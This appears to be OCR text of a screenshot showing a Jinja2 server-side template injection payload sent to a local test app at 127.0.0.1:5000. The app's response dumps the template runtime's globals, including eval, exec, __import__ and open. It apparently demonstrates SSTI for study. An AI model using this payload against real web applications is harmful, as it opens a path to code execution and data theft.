 127.0.0.1:5000/?c={{__self__.__init__.__globals__}}
80%
{'__name__': 'jinja2.runtime', '__doc__': 'The runtime functions and state used by compiled templates.', '__package__': 'jinja2', '__loader__': <_frozen_importlib_external.SourceFileLoader object at 0x0000020306567770>, '__spec__': ModuleSpec(name='jinja2.runtime',
loader=<_frozen_importlib_external.SourceFileLoader object at 0x0000020306567770>, origin='C:\\Users\\risha\\AppData\\Local\\Programs\\Python\\Python312\\Lib\\site-packages\\jinja2\\runtime.py'), '__file__': 'C:\\Users\\risha\\AppData\\Local\\Programs\\Python\\Python312\\Lib\\site-
packages\\jinja2\\runtime.py', '__cached__': 'C:\\Users\\risha\\AppData\\Local\\Programs\\Python\\Python312\\Lib\\site-packages\\jinja2\\__pycache__\\runtime.cpython-312.pyc', '__builtins__': {'__name__': 'builtins', '__doc__': "Built-in functions, types, exceptions, and other objects.\n\nThis
module provides direct access to all 'built-in'\nidentifiers of Python; for example, builtins.len is\nthe full name for the built-in function len().\n\nThis module is not normally accessed explicitly by most\napplications, but can be useful in modules that provide\nobjects with the same name as a built-
in value, but in\nwhich the built-in of that name is also needed.", '__package__': '', '__loader__': <class '_frozen_importlib.BuiltinImporter'>, '__spec__': ModuleSpec(name='builtins', loader=<class '_frozen_importlib.BuiltinImporter'>, origin='built-in'), '__build_class__': <built-in function
__build_class__>, '__import__': <built-in function __import__>, 'abs': <built-in function abs>, 'all': <built-in function all>, 'any': <built-in function any>, 'ascii': <built-in function ascii>, 'bin': <built-in function bin>, 'breakpoint': <built-in function breakpoint>, 'callable': <built-in function
callable>, 'chr': <built-in function chr>, 'compile': <built-in function compile>, 'delattr': <built-in function delattr>, 'dir': <built-in function dir>, 'divmod': <built-in function divmod>, 'eval': <built-in function eval>, 'exec': <built-in function exec>, 'format': <built-in function format>, 'getattr':
<built-in function getattr>, 'globals': <built-in function globals>, 'hasattr': <built-in function hasattr>, 'hash': <built-in function hash>, 'hex': <built-in function hex>, 'id': <built-in function id>, 'input': <built-in function input>, 'isinstance': <built-in function isinstance>, 'issubclass': <built-in
function issubclass>, 'iter': <built-in function iter>, 'aiter': <built-in function aiter>, 'len': <built-in function len>, 'locals': <built-in function locals>, 'max': <built-in function max>, 'min': <built-in function min>, 'next': <built-in function next>, 'anext': <built-in function anext>, 'oct': <built-in
function oct>, 'ord': <built-in function ord>, 'pow': <built-in function pow>, 'print': <built-in function print>, 'repr': <built-in function repr>, 'round': <built-in function round>, 'setattr': <built-in function setattr>, 'sorted': <built-in function sorted>, 'sum': <built-in function sum>, 'vars': <built-in
function vars>, 'None': None, 'Ellipsis': Ellipsis, 'NotImplemented': NotImplemented, 'False': False, 'True': True, 'bool': <class 'bool'>, 'memoryview': <class 'memoryview'>, 'bytearray': <class 'bytearray'>, 'bytes': <class 'bytes'>, 'classmethod': <class 'classmethod'>, 'complex': <class 'complex'>,
'dict': <class 'dict'>, 'enumerate': <class 'enumerate'>, 'filter': <class 'filter'>, 'float': <class 'float'>, 'frozenset': <class 'frozenset'>, 'property': <class 'property'>, 'int': <class 'int'>, 'list': <class 'list'>, 'map': <class 'map'>, 'object': <class 'object'>, 'range': <class 'range'>, 'reversed': <class 'reversed'>,
'set': <class 'set'>, 'slice': <class 'slice'>, 'staticmethod': <class 'staticmethod'>, 'str': <class 'str'>, 'super': <class 'super'>, 'tuple': <class 'tuple'>, 'type': <class 'type'>, 'zip': <class 'zip'>, '__debug__': True, 'BaseException': <class 'BaseException'>, 'BaseExceptionGroup': <class
'BaseExceptionGroup'>, 'Exception': <class 'Exception'>, 'GeneratorExit': <class 'GeneratorExit'>, 'KeyboardInterrupt': <class 'KeyboardInterrupt'>, 'SystemExit': <class 'SystemExit'>, 'ArithmeticError': <class 'ArithmeticError'>, 'AssertionError': <class 'AssertionError'>, 'AttributeError': <class
'AttributeError'>, 'BufferError': <class 'BufferError'>, 'EOFError': <class 'EOFError'>, 'ImportError': <class 'ImportError'>, 'LookupError': <class 'LookupError'>, 'MemoryError': <class 'MemoryError'>, 'NameError': <class 'NameError'>, 'OSError': <class 'OSError'>, 'ReferenceError': <class
'ReferenceError'>, 'RuntimeError': <class 'RuntimeError'>, 'StopAsyncIteration': <class 'StopAsyncIteration'>, 'StopIteration': <class 'StopIteration'>, 'SyntaxError': <class 'SyntaxError'>, 'SystemError': <class 'SystemError'>, 'TypeError': <class 'TypeError'>, 'ValueError': <class 'ValueError'>,
'Warning': <class 'Warning'>, 'FloatingPointError': <class 'FloatingPointError'>, 'OverflowError': <class 'OverflowError'>, 'ZeroDivisionError': <class 'ZeroDivisionError'>, 'BytesWarning': <class 'BytesWarning'>, 'DeprecationWarning': <class 'DeprecationWarning'>, 'EncodingWarning': <class
'EncodingWarning'>, 'FutureWarning': <class 'FutureWarning'>, 'ImportWarning': <class 'ImportWarning'>, 'PendingDeprecationWarning': <class 'PendingDeprecationWarning'>, 'ResourceWarning': <class 'ResourceWarning'>, 'RuntimeWarning': <class 'RuntimeWarning'>, 'SyntaxWarning':
<class 'SyntaxWarning'>, 'UnicodeWarning': <class 'UnicodeWarning'>, 'UserWarning': <class 'UserWarning'>, 'BlockingIOError': <class 'BlockingIOError'>, 'ChildProcessError': <class 'ChildProcessError'>, 'ConnectionError': <class 'ConnectionError'>, 'FileExistsError': <class 'FileExistsError'>,
'FileNotFoundError': <class 'FileNotFoundError'>, 'InterruptedError': <class 'InterruptedError'>, 'IsADirectoryError': <class 'IsADirectoryError'>, 'NotADirectoryError': <class 'NotADirectoryError'>, 'PermissionError': <class 'PermissionError'>, 'ProcessLookupError': <class
'ProcessLookupError'>, 'TimeoutError': <class 'TimeoutError'>, 'IndentationError': <class 'IndentationError'>, 'IndexError': <class 'IndexError'>, 'KeyError': <class 'KeyError'>, 'ModuleNotFoundError': <class 'ModuleNotFoundError'>, 'NotImplementedError': <class 'NotImplementedError'>,
'RecursionError': <class 'RecursionError'>, 'UnboundLocalError': <class 'UnboundLocalError'>, 'UnicodeError': <class 'UnicodeError'>, 'BrokenPipeError': <class 'BrokenPipeError'>, 'ConnectionAbortedError': <class 'ConnectionAbortedError'>, 'ConnectionRefusedError': <class
'ConnectionRefusedError'>, 'ConnectionResetError': <class 'ConnectionResetError'>, 'TabError': <class 'TabError'>, 'UnicodeDecodeError': <class 'UnicodeDecodeError'>, 'UnicodeEncodeError': <class 'UnicodeEncodeError'>, 'UnicodeTranslateError': <class 'UnicodeTranslateError'>,
'ExceptionGroup': <class 'ExceptionGroup'>, 'EnvironmentError': <class 'OSError'>, 'IOError': <class 'OSError'>, 'WindowsError': <class 'OSError'>, 'open': <built-in function open>, 'quit': Use quit() or Ctrl-Z plus Return to exit, 'exit': Use exit() or Ctrl-Z plus Return to exit, 'copyright': Copyright
(c) 2001-2023 Python Software Foundation. All Rights Reserved. Copyright (c) 2000 BeOpen.com. All Rights Reserved. Copyright (c) 1995-2001 Corporation for National Research Initiatives. All Rights Reserved. Copyright (c) 1991-1995 Stichting Mathematisch Centrum, Amsterdam. All
Rights Reserved., 'credits': Thanks to CWI, CNRI, BeOpen.com, Zope Corporation and a cast of thousands for supporting Python development. See www.python.org for more information., 'license': Type license() to see the full license text, 'help': Type help() for interactive help, or help(object) for
help about object.}, 'functools': <module 'functools' from 'C:\\Users\\risha\\AppData\\Local\\Programs\\Python\\Python312\\Lib\\functools.py'>, 'sys': <module 'sys' (built-in)>, 't': <module 'typing' from 'C:\\Users\\risha\\AppData\\Local\\Programs\\Python\\Python312\\Lib\\typing.py'>, 'abc':
<module 'collections.abc' from 'C:\\Users\\risha\\AppData\\Local\\Programs\\Python\\Python312\\Lib\\collections\\abc.py'>, 'chain': <class 'itertools.chain'>, 'escape': <built-in function escape>, 'Markup': <class 'markupsafe.Markup'>, 'soft_str': <built-in function soft_str>, 'auto_aiter': <function
auto_aiter at 0x0000020306562E80>, 'auto_await': <function auto_await at 0x0000020306562CA0>, 'TemplateNotFound': <class 'jinja2.exceptions.TemplateNotFound'>, 'TemplateRuntimeError': <class 'jinja2.exceptions.TemplateRuntimeError'>, 'UndefinedError': <class
'jinja2.exceptions.UndefinedError'>, 'EvalContext': <class 'jinja2.nodes.EvalContext'>, '_PassArg': <enum '_PassArg'>, 'concat': <built-in method join of str object at 0x00007FF8B2776D00>, 'internalcode': <function internalcode at 0x00000203064F1940>, 'missing': missing, 'Namespace': <class
'jinja2.utils.Namespace'>, 'object_type_repr': <function object_type_repr at 0x00000203064F1E40>, 'pass_eval_context': <function pass_eval_context at 0x00000203064F1800>, 'V': ~V, 'F': ~F, 'exported': ['LoopContext', 'TemplateReference', 'Macro', 'Markup', 'TemplateRuntimeError', 'missing',
'escape', 'markup_join', 'str_join', 'identity', 'TemplateNotFound', 'Namespace', 'Undefined', 'internalcode'], 'async_exported': ['AsyncLoopContext', 'auto_aiter', 'auto_await'], 'identity': <function identity at 0x0000020306563240>, 'markup_join': <function markup_join at 0x0000020306563380>,
'str_join': <function str_join at 0x00000203065636A0>, 'new_context': <function new_context at 0x0000020306563740>, 'TemplateReference': <class 'jinja2.runtime.TemplateReference'>, '_dict_method_all': <function _dict_method_all at 0x00000203065639C0>, 'Context': <class
'jinja2.runtime.Context'>, 'BlockReference': <class 'jinja2.runtime.BlockReference'>, 'LoopContext': <class 'jinja2.runtime.LoopContext'>, 'AsyncLoopContext': <class 'jinja2.runtime.AsyncLoopContext'>, 'Macro': <class 'jinja2.runtime.Macro'>, 'Undefined': <class 'jinja2.runtime.Undefined'>,
'make_logging_undefined': <function make_logging_undefined at 0x0000020306563BA0>, 'ChainableUndefined': <class 'jinja2.runtime.ChainableUndefined'>, 'DebugUndefined': <class 'jinja2.runtime.DebugUndefined'>, 'StrictUndefined': <class 'jinja2.runtime.StrictUndefined'>}